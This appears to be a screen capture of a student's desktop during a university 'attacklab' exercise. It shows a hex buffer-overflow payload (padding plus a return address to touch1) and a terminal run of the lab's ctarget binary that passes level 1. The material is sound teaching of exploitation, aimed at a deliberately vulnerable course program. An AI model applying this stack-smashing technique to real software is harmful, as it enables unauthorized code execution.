 Terminal
En
(89%)
15:58
~/Desktop/target1/input_buf - Sublime Text (UNREGISTERED)
test
ctarget.txt
input_buf
1 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 c0 17 40 00 00 00 00 00
target1
Home Desktop target1
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Network
cookie.txt
ctarget
ctarget.txt
farm.c
hex2raw
input_buf
p1
README.txt
rtarget
rtarget.txt
root@Fish: ~/Desktop/target1
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1#
root@Fish:~/Desktop/target1# ./hex2raw < input_buf > p1
root@Fish:~/Desktop/target1# ./ctarget -q < p1
Cookie: 0x59b997fa
Type string:Touch1!: You called touch1()
Valid solution for level 1 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:1:00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 C0 17 40 00 00 00 00 00
root@Fish:~/Desktop/target1#
Aa
touch
Find
Find Prev
Find All
Line 1, Column 144
Tab Size: 4
Plain Text